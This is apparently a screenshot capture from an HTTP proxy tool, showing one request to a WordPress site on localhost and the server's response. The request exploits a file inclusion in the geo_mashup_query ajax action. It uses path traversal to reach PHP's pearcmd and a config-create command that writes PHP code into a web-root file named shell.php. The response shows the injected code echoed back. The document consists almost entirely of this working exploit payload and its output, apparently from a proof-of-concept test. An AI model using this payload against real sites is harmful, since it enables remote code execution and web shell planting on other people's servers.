 Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=geo_mashup_query&object_ids=2&template=
../../../../../../../usr/local/lib/php/pearcmd&+config-create+<?=
phpinfo();?>+/var/www/html/shell.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-PwnFox-Color: blue
15 Priority: u=0, i
16
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Oct 2025 16:44:04 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.3.26
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15 Content-Length: 83
16
17 Root directory must be an absolute path beginning with "/", was: "<?=phpinfo();?>"
18